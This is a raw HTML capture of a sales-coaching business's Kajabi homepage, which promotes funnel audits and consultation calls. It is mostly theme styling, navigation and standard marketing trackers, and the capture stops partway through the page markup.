

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kimibrown.com/
body_size: 30624
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="V2xVi2V7mWJBMojd1xJUNZ1LCv3s6lwmgUNp64wfunH9LKCO7W4r6j8KzEGdH6q1fe81MxPcsdclChq8zfWfXQ==">
            
    <title>
      
        Sales Success Formula
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Sales Success Formula: Discover How to Convert More Leads into Sales" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kimibrown.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Sales Success Formula">
<meta name="twitter:title" content="Sales Success Formula">


<meta property="og:description" content="Sales Success Formula: Discover How to Convert More Leads into Sales">
<meta name="twitter:description" content="Sales Success Formula: Discover How to Convert More Leads into Sales">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/f5be7a8-d3b0-4653-55a5-13bdc37e50d_2f75aec3-46f8-46b6-8932-d5ee3f786c0f.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/f5be7a8-d3b0-4653-55a5-13bdc37e50d_2f75aec3-46f8-46b6-8932-d5ee3f786c0f.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/37e4-0b36-6eb-d7be-d562ebde888_3.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kimibrown.com" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154340034/assets/styles.css?17591239020620759" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154340034/assets/overrides.css?17591239020620759" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  @import url('https://fonts.googleapis.com/css2?family=Lavishly+Yours&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@500&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "_DOWNLOAD_Chrissy_-_Sales_Page_-_2.3.3",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/19e25cef6736903cd04502268457ba47.js"></script>


<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3870320,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->.

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-600865c6bc7c4f65"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '509138256927705');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=509138256927705&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- TruConversion for kimibrown.com -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/25394/9f7b6.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
     
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63f4fd6dbbbbe9001283559f&product=sticky-share-buttons' async='async'></script>        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2QG667');</script>
<!-- End Google Tag Manager -->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-W220Z0VGWK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W220Z0VGWK');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"106766","site_id":"119882"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"106766","site_id":"119882"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '266374894729323', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=266374894729323&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #d63f81;
  }
  .header .dropdown__trigger {
    color: #d63f81 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #d63f81;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
      0
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    " kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
          <style>
@media (min-width: 768px) {
  #block-1716571859525 {
    text-align: ;
  }
} 
</style>

<div id="block-1716571859525" class="header__block header__block--hello-bar header__block--show " kjb-settings-id="sections_header_blocks_1716571859525_settings_stretch">
  

<style>
  #block-1716571859525 .hello-bar {
    background-color: #df928e;
  }
  #block-1716571859525 .hello-bar__text {
    color: ;
  }
</style>

<div class="block hello-bar background-light text-center" kjb-settings-id="sections_header_blocks_1716571859525_settings_text">
  
    <a href="https://app.kajabi.com/r/yHFCFJtP/t/jhzgs96n"   target="_blank" rel="noopener" >
  
    <div class="container">
      <p class="hello-bar__text" kjb-settings-id="sections_header_blocks_1716571859525_settings_text_color"><b>Grab Your Extended 30 Day Free Trial</b></p>
    </div>
  
    </a>
  
</div>
</div>
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-between">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 350px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/468aeed-1301-aed-edd5-30d88c0622_9066f1da-9bef-48c1-a6d4-45a75b3b5ccc.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>
</div>
              
          
            
          
            
                <style>
@media (min-width: 768px) {
  #block-1727982040672 {
    text-align: left;
  }
} 
</style>

<div id="block-1727982040672" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1727982040672_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1727982040672 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1727982040672 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1727982040672 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1727982040672_settings_trigger">
  <a class="dropdown__trigger">
    Prescription For Success
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/getlaunched"  target="_blank" rel="noopener" >90-Day Launch Execution Strategy</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/SalesFunnelDiagnosticAudit"  target="_blank" rel="noopener" >Sales Funnel Diagnostic Audit</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1727982076061 {
    text-align: left;
  }
} 
</style>

<div id="block-1727982076061" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1727982076061_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1727982076061 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1727982076061 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1727982076061 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1727982076061_settings_trigger">
  <a class="dropdown__trigger">
    Over The Counter Remedies
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/otcremedies" >Visit The Clinic</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/coreofferclarity" >Core Offer Clarity</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/busytoimpactebook" >5 Actions to Grow Leads & Sales</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/KISS" >Kimi's Incredibly Speedy Strategy Call</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/getunstuck" >Get Unstuck for a Few Bucks Series</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/kajabitemplates" >Kajabi Templates</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/goliveinfive" >Done For You Kajabi Implementation</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1713123777820 {
    text-align: left;
  }
} 
</style>

<div id="block-1713123777820" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1713123777820_settings_stretch">
  






<style>
  #block-1713123777820 .btn,
  [data-slick-id="1713123777820"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1713123777820 .btn--outline,
  [data-slick-id="1713123777820"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1713123777820_settings_btn_background_color" role="button">
  
    Book Your Consultation Call
  
</a>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1655810490597" data-section-id="1655810490597"><style>
  
    #section-1655810490597 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/cd374f0-e48d-a61a-7082-2733e4cb1e05_d8a068a4-6e09-4a23-aa99-55fd94029d47.png);
      background-position: bottom;
    }
  
  #section-1655810490597 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1655810490597 .sizer {
    padding-top: 10px;
    padding-bottom: 0px;
  }
  #section-1655810490597 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1655810490597 .row {
    
      margin: 0 !important
    
  }
  #section-1655810490597 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1655810490597 {
        
          background-attachment: fixed;
        
      }
    
    #section-1655810490597 .sizer {
      padding-top: 0px;
      padding-bottom: 75px;
    }
    #section-1655810490597 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1655810490597 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1655810490597_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer sizer--full">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1655810490597_0, [data-slick-id="1655810490597_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1655810490597_0 .block, [data-slick-id="1655810490597_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1655810490597_0, [data-slick-id="1655810490597_0"] {
      margin-top: 0px;
      margin-right: 40px;
      margin-bottom: 0px;
      margin-left: 40px;
    }
    #block-1655810490597_0 .block, [data-slick-id="1655810490597_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1655810490597_0, [data-slick-id="1655810490597_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1655810490597_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1655810490597_blocks_1655810490597_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #d63f81;"><strong>Heal Your Ailing Sales </strong></span><span style="color: #d63f81;"><strong>Funnels</strong></span></h3>
<h1><strong><span style="color: #373de8;">Gain Traction in Leads &amp; Sales </span></strong></h1>
<p> </p>
<h4><span style="color: #000000;">Let the Sales Success Doctor craft your cure, turning leads and sales funnels from ailing to thriving. </span><span style="color: #000000;">Your success prescription awaits.</span></h4>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

    






<style>
  #block-1655810490597_0 .btn,
  [data-slick-id="1655810490597_0"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1655810490597_0 .btn--outline,
  [data-slick-id="1655810490597_0"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   kjb-settings-id="sections_1655810490597_blocks_1655810490597_0_settings_btn_background_color" role="button">
  
    Book A Consultation Call 
  
</a>
  
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1679265373065, [data-slick-id="1679265373065"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1679265373065 .block, [data-slick-id="1679265373065"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1679265373065, [data-slick-id="1679265373065"] {
      margin-top: 0px;
      margin-right: 40px;
      margin-bottom: 0px;
      margin-left: 40px;
    }
    #block-1679265373065 .block, [data-slick-id="1679265373065"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1679265373065, [data-slick-id="1679265373065"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1679265373065"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1655810490597_blocks_1679265373065_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1740263478394" data-section-id="1740263478394"></div><div id="section-1658866628198" data-section-id="1658866628198"><style>
  
  #section-1658866628198 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1658866628198 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1658866628198 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1658866628198 .row {
    
  }
  #section-1658866628198 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1658866628198 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1658866628198 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1658866628198 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1658866628198 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1658866628198_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1658866628198_0, [data-slick-id="1658866628198_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1658866628198_0 .block, [data-slick-id="1658866628198_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1658866628198_0, [data-slick-id="1658866628198_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1658866628198_0 .block, [data-slick-id="1658866628198_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 5px;
      
      
      
        padding-left: 5px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1658866628198_0, [data-slick-id="1658866628198_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1658866628198_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1658866628198_blocks_1658866628198_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="flip-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Stop Guessing</h2>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662373020945, [data-slick-id="1662373020945"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662373020945 .block, [data-slick-id="1662373020945"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662373020945, [data-slick-id="1662373020945"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662373020945 .block, [data-slick-id="1662373020945"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662373020945, [data-slick-id="1662373020945"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662373020945"
  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1658866628198_blocks_1662373020945_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="flip-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Grow Leads</h2>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;"> </scribe-shadow></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662373038441, [data-slick-id="1662373038441"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662373038441 .block, [data-slick-id="1662373038441"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662373038441, [data-slick-id="1662373038441"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662373038441 .block, [data-slick-id="1662373038441"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662373038441, [data-slick-id="1662373038441"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662373038441"
